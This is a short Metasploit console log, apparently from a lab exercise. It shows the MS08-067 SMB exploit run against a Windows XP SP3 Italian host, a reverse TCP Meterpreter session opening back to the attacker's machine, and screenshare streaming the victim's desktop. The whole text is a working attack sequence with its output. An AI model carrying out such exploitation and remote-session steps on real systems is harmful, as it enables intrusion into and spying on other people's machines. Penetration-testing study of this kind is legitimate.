 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.103:445 - Automatically detecting the target...
[*] 192.168.50.103:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.50.103:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.103:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.50.103
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.103:1030) at 2022-08-31 18:25:18 +0200
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/SmLtTLME.html
[*] Streaming...
Colline azzurre Inverno Ninfee Tramonto